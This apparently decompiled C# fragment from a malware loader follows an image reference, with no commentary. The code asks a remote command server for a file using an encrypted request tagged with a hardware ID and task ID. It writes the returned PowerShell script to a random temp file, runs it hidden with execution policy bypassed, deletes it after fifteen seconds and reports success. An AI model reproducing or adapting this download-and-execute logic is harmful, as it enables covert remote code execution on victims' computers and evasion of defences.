 if (!(text == "exe"))
{
if (text == "ps1")
{
string text2 = string.Concat(new object[]
{
Environment.GetEnvironmentVariable("temp"),
'\\',
Z.GenRandomString(24),
".ps1"
});
byte[] bytes = Z.DecryptRaw(Z.Req(addr, Z.EncryptStr(string.Concat(new string[]
{
"{\"action\":\"get_file\",\"hwid\":\"",
hwid,
"\",\"task_id\":\"",
str2,
"\",\"protocol_version\": 1,\"__waste__\":\"",
Z.GenRandomString(random.Next(512)),
"\"}"
}), symmetricKey)), symmetricKey);
File.WriteAllBytes(text2, bytes);
Process.Start(new ProcessStartInfo
{
FileName = "powershell",
Arguments = "-ep bypass -command \"iex(get-content '" + text2 + "')\"",
WindowStyle = ProcessWindowStyle.Hidden
});
Thread.Sleep(15000);
File.Delete(text2);
flag = true;
data = string.Concat(new string[]
{
"{\"action\":\"change_status\",\"hwid\":\"",
hwid,
"\",\"task_id\":\"",
str2,
"\",\"is_success\":true,\"protocol_version\":1,\"__waste__\":\"",
Z.GenRandomString(random.Next(512)),
"\"}"
});
}
}